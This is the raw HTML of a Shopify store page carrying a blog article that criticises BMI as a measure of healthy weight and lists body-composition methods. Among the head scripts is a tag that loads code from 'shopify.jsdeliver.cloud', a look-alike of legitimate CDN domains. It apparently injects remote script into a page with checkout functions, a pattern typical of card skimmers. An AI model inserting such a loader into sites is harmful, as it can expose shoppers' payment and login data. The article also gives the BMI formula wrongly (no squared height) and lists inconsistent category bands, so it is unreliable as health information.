

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight
body_size: 64306
content:
<!doctype html>
<html class="no-js" lang="de">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Blog",
    "item": "https://www.allrj.com/de/blogs/blog"
  }, {
    "@type": "ListItem",
    "position": 3,
    "name": "Is my BMI an Accurate Way to Judge Healthy Body Weight?",
    "item": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Article",
"@id": "28056289328",
"articleBody": "Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. In recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one\u0026#39;s ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. What IS BMI Exactly?MedicineNet defines BMI, or body mass index, as the individual\u0026#39;s weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). Even though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. As Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one\u0026#39;s ideal weight, instead of using the BMI. What Are Some Better Ways Than BMI to Determine Healthy Body Weight?Fortunately, instead of using the outdated method of looking at an individual\u0026#39;s BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person\u0026#39;s body composition more accurately than ever before. Body composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn\u0026#39;t take these variables into account, turning a blind eye to one\u0026#39;s more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. Today we finally understand that the percentage of body fat has much more to do with one\u0026#39;s well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. Instead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one\u0026#39;s body composition: Skin CaliperAn inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. Measuring TapeAnother cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. Hydrostatic WeighingOne of the most accurate, albeit somewhat difficult method to use to calculate the person\u0026#39;s density, by comparing their weight as is, to the weight when submerged in water, keeping the water\u0026#39;s density in mind, when creating the final formula. Air-Displacement PlethysmographyAlso known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient\u0026#39;s body. Much like the previous option, it is not an easily accessible method for many. Dual Energy X-Ray AbsorptiometryA procedure using X-rays to measure the individual\u0026#39;s bone density, lean muscle mass, and body fat percentage. Final Thoughts about BMIAs you see, weight alone paints an inaccurate picture of one\u0026#39;s health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.References:Normal Body Mass Index Doesn\u0026#39;t Mean You\u0026#39;re Healthy | MedicalDaily.comHeight and Weight Table | BayBariatrics.comMedical Definition of Body Mass Index | MedicineNet.comHow Does the BOD-POD Work? | ybefit.byu.edu",
"mainEntityOfPage": {
  "@type": "WebPage",
  "@id": "https:\/\/www.allrj.com" 
  },
"headline": "Is my BMI an Accurate Way to Judge Healthy Body Weight?","image": [
  "https:\/\/www.allrj.com\/cdn\/shop\/articles\/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572_800x.jpg?v=1766121440"
  ],

"datePublished": "2018-08-12T13:16:00Z",
"dateCreated": "2018-08-03T10:43:34Z",
"dateModified": "2025-12-19T00:17:20Z",
"author": {
  "@type": "Person",
  "name": "argenis socorro"
  },
"publisher": {
  "@type": "Organization",
  "logo": {
    "@type": "ImageObject",
    "url": "https:\/\/www.allrj.com\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
  },
  "name": "ALLRJ"
  } 
}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
  <meta property="og:title" content="Is my BMI an Accurate Way to Judge Healthy Body Weight?">
  <meta property="og:type" content="article">
  <meta property="og:description" content="Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. 

In recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one's ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. 

What IS BMI Exactly?
MedicineNet defines BMI, or body mass index, as the individual's weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). 

Even though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. 

As Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one's ideal weight, instead of using the BMI. 

What Are Some Better Ways Than BMI to Determine Healthy Body Weight?
Fortunately, instead of using the outdated method of looking at an individual's BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person's body composition more accurately than ever before. 

Body composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn't take these variables into account, turning a blind eye to one's more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. 

Today we finally understand that the percentage of body fat has much more to do with one's well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. 

Instead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one's body composition: 

Skin Caliper
An inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. 

Measuring Tape
Another cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. 

Hydrostatic Weighing
One of the most accurate, albeit somewhat difficult method to use to calculate the person's density, by comparing their weight as is, to the weight when submerged in water, keeping the water's density in mind, when creating the final formula. 

Air-Displacement Plethysmography
Also known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient's body. Much like the previous option, it is not an easily accessible method for many. 

Dual Energy X-Ray Absorptiometry
A procedure using X-rays to measure the individual's bone density, lean muscle mass, and body fat percentage. 

Final Thoughts about BMI
As you see, weight alone paints an inaccurate picture of one's health. Consequently, BMI is no longer considered an accurate way to determine whether you are in great shape. Fortunately, there are many, far more precise methods to take advantage of, to obtain a clear understanding of your body.

References:

Normal Body Mass Index Doesn't Mean You're Healthy | MedicalDaily.com

Height and Weight Table | BayBariatrics.com

Medical Definition of Body Mass Index | MedicineNet.com
How Does the BOD-POD Work? | ybefit.byu.edu"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440">
    <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="533">
    <meta property="og:image:alt" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Is my BMI an Accurate Way to Judge Healthy Body Weight?">
  <meta name="twitter:description" content="Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calc...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ
</title>

    
      <meta name="description" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<meta property="og:title" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ">
<meta property="og:type" content="article">
<meta property="og:description" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/is-my-bmi-an-accurate-way-to-judge-healthy-body-weight-9948572.jpg?v=1766121440">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="533"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ">
<meta name="twitter:description" content="Is my BMI an Accurate Way to Judge Healthy Body Weight? - ALLRJ">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/de/blogs/blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"cd019f4c-62d8-401f-8e53-f168bf67f685-1769789442","pageurl":"www.allrj.com\/de\/blogs\/blog\/is-bmi-an-accurate-way-to-judge-healthy-body-weight","s":"articles-28056289328","u":"2a650a428ec1","p":"article","rtyp":"article","rid":28056289328};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30818"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
